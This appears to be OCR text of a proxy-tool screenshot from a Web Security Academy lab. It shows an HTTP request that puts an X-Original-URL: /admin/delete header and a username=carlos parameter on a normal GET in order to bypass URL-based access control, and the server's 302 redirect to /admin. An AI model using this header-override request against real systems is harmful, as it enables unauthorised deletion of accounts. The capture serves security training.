 Request
Pretty Raw Hex \n ≡
1 GET /?username=carlos HTTP/1.1
2 Host: ac411fdf1e823b06c032239600fa0026.web-security-academy.net
3 X-Original-URL: /admin/delete
4 Cookie: session=LURLVBRTSRHkaAqOU0ohyU0nOvk6JpjS
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac411fdf1e823b06c032239600fa0026.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6